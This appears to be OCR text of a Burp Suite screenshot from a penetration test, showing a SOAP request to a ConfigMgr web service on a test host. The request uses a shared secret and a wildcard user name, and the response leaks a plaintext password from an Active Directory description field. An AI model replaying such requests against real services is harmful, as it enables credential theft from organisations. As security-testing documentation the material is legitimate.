 Request
Pretty Raw Hex
\n
1 POST /ConfigMgrWebService/ConfigMgr.asmx HTTP/1.1
2 Host: sccm01.test.local
3 Content-Type: application/soap+xml; charset=utf-8
4 Content-Length: 513
5
6 <?xml version="1.0" encoding="utf-8"?>
7 <soap12:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soap12="
http://www.w3.org/2003/05/soap-envelope">
8 <soap12:Body>
9 <GetADUserAttributeValue xmlns="
http://www.scconfigmgr.com">
10 <secret>
134ef495-4991-41df-9fa3-27c1a736de85
</secret>
11 <userName>
invoices*
</userName>
12 <attributeName>
description
</attributeName>
13 </GetADUserAttributeValue>
14 </soap12:Body>
15 </soap12:Envelope>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: application/soap+xml; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Mon, 09 Oct 2023 10:43:24 GMT
8 Content-Length: 441
9
10 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/
http://www.w3.org/2001/XMLSchema">
<soap:Body>
<GetADUserAttributeValueResponse xmlns="http://ww
<GetADUserAttributeValueResult>
2022-01-12 new password: Snus123
</GetADUserAttributeValueResult>
</GetADUserAttributeValueResponse>
</soap:Body>
</soap:Envelope>